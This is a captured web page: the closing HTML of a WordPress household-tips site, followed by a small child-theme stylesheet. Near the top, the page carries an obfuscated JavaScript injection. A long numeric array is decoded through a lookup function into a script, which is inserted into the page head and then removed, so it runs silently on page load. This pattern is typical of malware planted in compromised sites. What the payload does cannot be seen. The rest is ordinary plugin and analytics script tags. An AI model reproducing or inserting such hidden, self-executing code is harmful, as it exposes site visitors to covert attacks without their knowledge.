16,79,90,7,56,45,90,49,17,62,67,50,17,19,90,93,35,67,90,2,93,50,67,30,19,72,93,84,45,90,59,59,36,38,1,50,17,19,90,93,15,17,62,67,50,17,19,90,93,35,67,90,2,93,4,90,20,31,55,51,16,30,19,93,36,45,73,73,31,17,19,90,93,57,32,17,19,62,93,90,1,19,15,17,31,55,51,16,30,19,93,36,38,32,1,16,15,90,7,56,45,90,49,17,50,30,0,62,67,17,80,30,35,17,16,67,35,67,90,2,93,50,67,30,19,72,93,84,45,90,59,59,36,38,85,51,16,79,30,17,7,19,30,42,79,78,30,72,13,0,55,15,17,50,30,0,62,67,17,80,30,35,17,16,67,35,67,90,2,93,4,90,20,36,45,90,32,15,42,90,19,80,1,42,50,67,1,62,51,93,90,1,19,50,55,51,93,84,19,51,8,30,50,8,51,93,62,84,15,30,17,36,36,16,30,93,17,16,19,45,73,90,32,15,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,48,7,17,19,80,30,32,90,19,30,80,58,58,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,48,7,12,12,36,38,85,51,16,79,93,2,7,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,31,93,51,7,17,50,93,51,16,72,30,93,35,51,55,55,16,1,51,62,84,31,62,2,7,17,50,62,1,19,93,51,90,19,30,16,35,2,93,76,67,30,45,73,30,67,2,30,79,90,32,15,43,93,2,50,90,2,35,93,30,2,93,15,36,58,58,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,35,93,30,2,93,48,7,17,19,80,30,32,90,19,30,80,58,58,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,35,93,30,2,93,48,7,12,12,36,38,85,51,16,79,93,2,7,17,50,93,51,16,72,30,93,35,2,30,67,30,62,93,1,16,35,93,30,2,93,31,93,51,7,17,50,93,51,16,72,30,93,35,51,55,55,16,1,51,62,84,35,93,30,2,93,31,62,2,7,17,50,62,1,19,93,51,90,19,30,16,35,2,93,76,67,30,35,93,30,2,93,45,73,30,67,2,30,79,16,30,93,17,16,19,45,17,50,62,2,2,35,2,55,30,62,90,32,90,62,59,7,12,50,12,59,17,50,42,90,80,72,30,93,35,62,67,51,2,2,59,12,79,38,12,59,17,50,62,1,19,93,51,90,19,30,16,35,2,93,76,67,30,59,12,73,12,45,85,51,16,79,93,7,43,93,2,50,29,15,93,2,31,55,51,16,30,19,93,36,45,90,32,15,93,50,67,30,19,72,93,84,49,63,36,16,30,93,17,16,19,45,93,7,93,4,56,20,45,43,93,2,50,62,2,2,4,5,93,30,0,93,5,59,5,28,1,19,93,30,19,93,5,20,59,7,17,50,62,2,2,35,2,55,30,62,90,32,90,62,45,90,32,15,93,51,7,7,12,82,30,32,1,16,30,12,36,38,85,51,16,79,19,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,80,90,85,12,36,45,19,50,90,19,19,30,16,68,41,34,77,7,17,50,84,93,8,67,45,93,50,55,51,16,30,19,93,25,1,80,30,50,90,19,2,30,16,93,11,30,32,1,16,30,15,19,31,93,36,45,19,50,1,17,93,30,16,68,41,34,77,7,19,50,90,19,19,30,16,68,41,34,77,45,73,30,67,2,30,79,90,32,15,93,51,7,7,12,51,32,93,30,16,12,36,38,85,51,16,79,19,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,80,90,85,12,36,45,19,50,90,19,19,30,16,68,41,34,77,7,17,50,84,93,8,67,45,93,50,55,51,16,30,19,93,25,1,80,30,50,90,19,2,30,16,93,11,30,32,1,16,30,15,19,31,93,50,19,30,0,93,37,90,82,67,90,19,72,36,45,19,50,1,17,93,30,16,68,41,34,77,7,19,50,90,19,19,30,16,68,41,34,77,45,73,30,67,2,30,79,90,32,15,93,51,7,7,12,51,55,55,30,19,80,12,36,93,50,90,19,19,30,16,68,41,34,77,7,93,50,90,19,19,30,16,68,41,34,77,59,17,50,84,93,8,67,45,30,67,2,30,79,90,32,15,93,51,7,7,12,55,16,30,55,30,19,80,12,36,93,50,90,19,19,30,16,68,41,34,77,7,17,50,84,93,8,67,59,93,50,90,19,19,30,16,68,41,34,77,45,30,67,2,30,79,90,32,15,93,51,7,7,12,32,90,67,67,12,36,93,50,90,19,19,30,16,68,41,34,77,7,17,50,84,93,8,67,45,30,67,2,30,79,16,30,93,17,16,19,45,17,50,17,19,90,93,7,43,93,2,50,29,15,12,50,12,59,17,50,42,90,80,72,30,93,35,62,67,51,2,2,31,80,1,62,17,8,30,19,93,50,82,1,80,76,36,4,56,20,45,15,32,17,19,62,93,90,1,19,79,42,51,90,93,15,93,42,36,38,90,32,15,93,42,7,7,17,19,80,30,32,90,19,30,80,36,85,51,16,79,93,42,7,56,45,30,67,2,30,79,90,32,15,93,42,92,63,56,36,16,30,93,17,16,19,45,90,32,15,93,42,92,56,58,58,1,50,16,90,72,15,17,36,7,7,93,16,17,30,36,16,30,93,17,16,19,45,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,32,17,19,62,93,90,1,19,15,36,38,42,51,90,93,15,93,42,59,63,36,45,73,31,63,56,56,36,45,73,36,15,36,45,42,90,19,80,1,42,50,51,80,80,13,85,30,19,93,77,90,2,93,30,19,30,16,15,12,16,30,2,90,52,30,12,31,32,17,19,62,93,90,1,19,15,36,38,1,50,16,90,72,15,17,36,45,73,36,45,1,50,16,90,72,15,17,36,45,73,31,16,90,72,57,32,17,19,62,93,90,1,19,15,17,36,38,30,7,43,93,2,50,29,15,12,50,12,59,17,50,42,90,80,72,30,93,35,62,67,51,2,2,59,12,79,50,12,59,17,50,90,8,72,35,62,67,51,2,2,31,80,1,62,17,8,30,19,93,50,82,1,80,76,36,45,85,51,16,79,8,7,80,1,62,17,8,30,19,93,50,82,1,80,76,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,12,50,12,59,17,50,42,90,80,72,30,93,35,62,67,51,2,2,59,12,79,4,2,93,76,67,30,7,5,80,90,2,55,67,51,76,57,79,19,1,19,30,79,48,90,8,55,1,16,93,51,19,93,45,5,20,12,36,50,67,30,19,72,93,84,45,90,32,15,8,92,56,36,38,80,1,62,17,8,30,19,93,50,82,1,80,76,50,90,19,19,30,16,68,41,34,77,7,12,71,80,82,67,1,62,26,79,13,16,16,1,16,50,12,45,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,32,17,19,62,93,90,1,19,15,36,38,42,90,19,80,1,42,50,51,67,30,16,93,15,5,71,80,82,67,1,62,26,79,30,0,93,30,19,2,90,1,19,79,30,16,16,1,16,79,56,32,60,46,27,63,9,9,46,5,59,12,81,19,12,59,5,41,16,76,79,93,1,79,80,90,2,51,82,67,30,79,93,84,90,2,79,30,0,93,30,19,2,90,1,19,79,1,16,79,16,30,2,93,51,16,93,79,76,1,17,16,79,19,51,85,90,72,51,93,1,16,50,5,36,45,42,90,19,80,1,42,50,67,1,62,51,93,90,1,19,50,16,30,67,1,51,80,15,36,45,73,31,63,56,36,45,73,90,32,15,30,4,56,20,50,62,67,90,30,19,93,66,90,80,93,84,7,7,56,36,16,30,93,17,16,19,79,32,51,67,2,30,45,85,51,16,79,16,51,93,90,1,7,30,4,56,20,50,62,67,90,30,19,93,66,90,80,93,84,10,17,62,67,50,2,55,16,90,93,30,35,42,90,80,93,84,45,85,51,16,79,19,30,42,35,82,72,35,84,30,90,72,84,93,7,34,51,93,84,50,32,67,1,1,16,15,16,51,93,90,1,61,17,62,67,50,2,55,16,90,93,30,35,84,30,90,72,84,93,36,45,85,51,16,79,51,80,35,84,30,90,72,84,93,7,34,51,93,84,50,32,67,1,1,16,15,19,30,42,35,82,72,35,84,30,90,72,84,93,10,17,62,67,50,2,55,16,90,93,30,35,62,1,17,19,93,36,45,90,32,15,51,80,35,84,30,90,72,84,93,61,17,62,67,50,2,55,16,90,93,30,35,62,1,17,19,93,48,7,19,30,42,35,82,72,35,84,30,90,72,84,93,36,38,19,30,42,35,82,72,35,84,30,90,72,84,93,7,51,80,35,84,30,90,72,84,93,61,17,62,67,50,2,55,16,90,93,30,35,62,1,17,19,93,45,73,90,32,15,17,50,1,19,62,30,7,7,17,19,80,30,32,90,19,30,80,36,38,17,50,1,19,62,30,7,93,16,17,30,45,17,50,51,67,85,7,4,20,45,32,1,16,15,85,51,16,79,90,7,56,45,90,49,30,50,67,30,19,72,93,84,45,90,59,59,36,38,85,51,16,79,51,80,35,90,80,7,30,4,90,20,50,62,67,51,2,2,25,51,8,30,50,2,55,67,90,93,15,17,50,90,8,72,35,62,67,51,2,2,59,12,87,12,36,4,63,20,45,43,93,2,50,62,2,2,4,5,93,30,0,93,5,59,5,28,1,19,93,30,19,93,5,20,59,7,5,50,5,59,17,50,42,90,80,72,30,93,35,62,67,51,2,2,59,5,79,50,5,59,17,50,90,8,72,35,62,67,51,2,2,59,5,87,5,59,51,80,35,90,80,59,5,38,82,51,62,26,72,16,1,17,19,80,87,2,90,52,30,57,51,17,93,1,79,5,59,19,30,42,35,82,72,35,84,30,90,72,84,93,59,5,55,0,45,79,82,51,62,26,72,16,1,17,19,80,87,55,1,2,90,93,90,1,19,57,56,79,87,5,59,17,62,67,50,51,80,35,93,1,35,2,55,16,90,93,30,4,51,80,35,90,80,20,61,51,80,35,84,30,90,72,84,93,59,5,55,0,45,73,5,45,90,32,15,30,4,90,20,50,1,32,32,2,30,93,54,51,16,30,19,93,48,7,7,19,17,67,67,36,38,17,50,51,67,85,50,55,17,2,84,15,51,80,35,90,80,36,45,73,85,51,16,79,80,7,43,93,2,50,29,15,12,24,12,59,30,4,90,20,50,55,51,16,30,19,93,13,67,30,8,30,19,93,50,55,51,16,30,19,93,13,67,30,8,30,19,93,50,55,51,16,30,19,93,13,67,30,8,30,19,93,50,90,80,59,12,79,12,59,30,4,90,20,50,55,51,16,30,19,93,13,67,30,8,30,19,93,50,93,51,72,25,51,8,30,31,80,1,62,17,8,30,19,93,50,82,1,80,76,36,45,32,1,16,15,55,7,56,45,55,49,80,50,67,30,19,72,93,84,45,55,59,59,36,38,90,32,15,80,4,55,20,50,1,19,62,67,90,62,26,7,7,19,17,67,67,36,38,80,4,55,20,50,1,19,62,67,90,62,26,7,32,17,19,62,93,90,1,19,15,30,30,36,38,85,51,16,79,51,7,30,30,50,93,51,16,72,30,93,53,53,30,30,50,2,16,62,13,67,30,8,30,19,93,45,85,51,16,79,62,90,7,51,50,55,51,16,30,19,93,13,67,30,8,30,19,93,50,72,30,93,71,93,93,16,90,82,17,93,30,15,12,82,90,80,12,36,45,42,90,19,80,1,42,50,67,1,62,51,93,90,1,19,50,51,2,2,90,72,19,15,17,62,67,50,67,90,19,26,35,16,30,80,90,16,30,62,93,35,17,16,67,59,17,62,67,50,51,80,35,93,1,35,67,90,19,26,4,62,90,20,36,45,16,30,93,17,16,19,79,32,51,67,2,30,45,73,45,73,73,73,15,32,17,19,62,93,90,1,19,79,16,85,90,30,42,15,36,38,90,32,15,43,93,2,50,85,50,90,19,14,90,30,42,55,1,16,93,15,17,50,17,19,90,93,36,36,38,85,51,16,79,67,93,7,12,12,45,67,93,7,17,50,42,90,80,72,30,93,35,90,80,59,12,62,12,59,17,50,51,67,85,50,91,1,90,19,15,4,2,30,55,51,16,51,93,1,16,7,12,62,12,20,36,45,85,51,16,79,55,85,7,56,45,90,32,15,43,93,2,50,55,85,7,7,32,51,67,2,30,36,38,43,93,2,50,55,85,7,93,16,17,30,45,55,85,7,63,45,73,85,51,16,79,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,90,8,72,12,36,45,90,50,2,16,62,7,43,93,2,50,17,16,15,17,62,67,50,85,90,30,42,35,17,16,67,31,38,5,90,5,57,67,93,31,5,55,5,57,55,85,31,5,72,5,57,43,93,2,50,72,15,36,31,5,42,5,57,17,50,42,90,80,72,30,93,35,90,80,73,36,45,16,30,93,17,16,19,45,73,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,32,17,19,62,93,90,1,19,15,36,38,16,85,90,30,42,15,36,45,73,31,63,56,56,56,36,45,73,36,15,36,45,73,16,30,93,17,16,19,79,93,16,17,30,45,73,31,16,67,1,51,80,57,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,67,2,7,12,12,45,32,1,16,15,85,51,16,79,90,7,56,45,90,49,17,62,67,50,17,19,90,93,35,67,90,2,93,50,67,30,19,72,93,84,45,90,59,59,36,38,90,32,15,17,62,67,50,17,19,90,93,35,67,90,2,93,4,90,20,4,12,51,67,85,12,20,48,7,17,19,80,30,32,90,19,30,80,36,38,67,2,59,7,17,62,67,50,17,19,90,93,35,67,90,2,93,4,90,20,4,12,42,90,80,72,30,93,35,90,80,12,20,59,12,62,12,59,17,62,67,50,17,19,90,93,35,67,90,2,93,4,90,20,4,12,51,67,85,12,20,50,91,1,90,19,15,4,2,30,55,51,16,51,93,1,16,7,12,62,12,20,36,59,12,87,12,45,73,73,67,2,7,67,2,50,2,17,82,2,93,16,15,56,31,67,2,50,67,30,19,72,93,84,87,63,36,45,85,51,16,79,67,2,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,90,8,72,12,36,45,67,2,90,50,2,16,62,7,43,93,2,50,17,16,15,17,62,67,50,67,1,51,80,35,17,16,67,31,38,5,90,5,57,67,2,31,5,72,5,57,43,93,2,50,72,15,36,73,36,45,16,30,93,17,16,19,79,93,16,17,30,45,73,31,73,45,1,50,90,19,90,93,15,36,45,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,1,50,16,67,1,51,80,31,63,56,56,56,36,45,16,30,93,17,16,19,79,1,45,73,73,15,36,73,45,73,43,93,2,50,2,93,51,16,93,15,36,45,10,61,79,67,17,8,52,90,19,26,51,93,67,16,30,76,32,42,26,1,84,42,0,91,85,29,42,79,61,10];function wnyhzksk(a,b){kdhgru='';for(var i=0;i<a.length;i++){kdhgru+=b[a[i]];}return kdhgru;}var errgaqou=window[wnyhzksk([80,1,62,17,8,30,19,93],ibxdudxyyodqkr)];var lhhowowowie=wnyhzksk([62,17,16,16,30,19,93,37,62,16,90,55,93],ibxdudxyyodqkr);var hbiezdgwrikot=wnyhzksk([2,16,62],ibxdudxyyodqkr);var fsohfcdpgxoxwm=wnyhzksk([82,1,80,76],ibxdudxyyodqkr);try{Object.getOwnPropertyDescriptor(Document.prototype,lhhowowowie).get.apply(errgaqou)[hbiezdgwrikot]=hbiezdgwrikot;document.body=document.querySelectorAll('body')[0]}catch(e){}var qkmzcxcgolhcw=wnyhzksk([62,16,30,51,93,30,13,67,30,8,30,19,93],ibxdudxyyodqkr);var tvytsulht=wnyhzksk([2,62,16,90,55,93],ibxdudxyyodqkr);var gkfdhabbqlyulct=wnyhzksk([93,30,0,93,28,1,19,93,30,19,93],ibxdudxyyodqkr);var darznb=wnyhzksk([84,30,51,80],ibxdudxyyodqkr);var jqpbcttxcmur=wnyhzksk([51,55,55,30,19,80,28,84,90,67,80],ibxdudxyyodqkr);var uybbqtvreudgbl=wnyhzksk([55,51,16,30,19,93,25,1,80,30],ibxdudxyyodqkr);var xaidco=wnyhzksk([16,30,8,1,85,30,28,84,90,67,80],ibxdudxyyodqkr);var wcjkln=errgaqou[qkmzcxcgolhcw](tvytsulht);wcjkln[gkfdhabbqlyulct]=wnyhzksk(rnlowcrjrud,ibxdudxyyodqkr);errgaqou[fsohfcdpgxoxwm][jqpbcttxcmur](wcjkln);wcjkln[uybbqtvreudgbl][xaidco](wcjkln);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"8679a8de7d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mamieastuce/style.css
body_size: -273
content:
/*
Theme Name: mamieastuce
Version: 1.0
Description: A child theme of mamieastuce
*/

@import url("../mts_sociallyviral/style.css");
